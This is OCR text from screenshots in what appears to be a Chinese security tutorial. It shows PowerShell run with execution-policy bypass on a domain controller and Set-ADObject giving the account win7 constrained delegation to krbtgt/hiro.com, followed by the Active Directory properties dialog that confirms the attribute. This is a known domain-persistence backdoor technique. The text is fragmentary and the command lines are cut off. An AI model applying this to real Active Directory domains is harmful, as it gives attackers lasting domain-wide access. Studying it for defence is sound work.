 \Users\Administrator\Desktop>powershell
ndows PowerShell
权所有 (C) 2013 Microsoft Corporation。保留所有权利。
在域控上添加服务账号win7对krbtgt的约束委派
C:\Users\Administrator\Desktop> powershell -exec bypass
ndows PowerShell
权所有 (C) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop> Import-Module ActiveDirectory
C:\Users\Administrator\Desktop> $user = Get-ADUser win7
C:\Users\Administrator\Desktop> Set-ADObject $user -Add @{ "msDS-AllowedToDel
C:\Users\Administrator\Desktop>
windows7 属性
? x
拨入 环境 会话 远程控制 远程桌面服务配置文件 COM+
常规 地址 帐户 配置文件 电话 委派 组织 隶属于
委派是一个安全敏感的操作，它允许服务代表另一个用户运行。
不信任此用户作为委派(O)
信任此用户作为任何服务的委派(仅 Kerberos)(T)
仅信任此用户作为指定服务的委派(U)
仅使用 Kerberos(K)
使用任何身份验证协议(N)
可以由此帐户提供委派凭据的服务(S):
服务类型 用户或计算机 端口 服务名称 域
krbtgt hiro.com
exe
名称 类型
DiscoverySearchMailbox {D919B... 用户
Exchange Online-ApplicationAcc... 用户
CN=windows7 属性
?
属性编辑器 安全
属性(B):
属性 值
mhsORAddress <未设置>
middleName <未设置>
mobile <未设置>
msCOM-UserPartitionSetLink <未设置>
msDRM-IdentityCertificate <未设置>
msDS-AllowedToActOnBehalfOfOt... <未设置>
msDS-AllowedToDelegateTo krbtgt/hiro.com
msDS-AssignedAuthNPolicy <未设置>
msDS-AssignedAuthNPolicySilo <未设置>
msDS-AuthenticatedAtDC <未设置>
msDS-Cached-Membership <未设置>
msDS-Cached-Membership-Time-... <未设置>
msDS-cloudExtensionAttribute1 <未设置>
msDS-cloudExtensionAttribute10 <未设置>
msDS-cloudExtensionAttribute11 <未设置>
msDS-cloudExtensionAttribute12 <未设置>
编辑(E) 筛选器(F)
确定 取消 应用(A) 帮助
HACK学习呀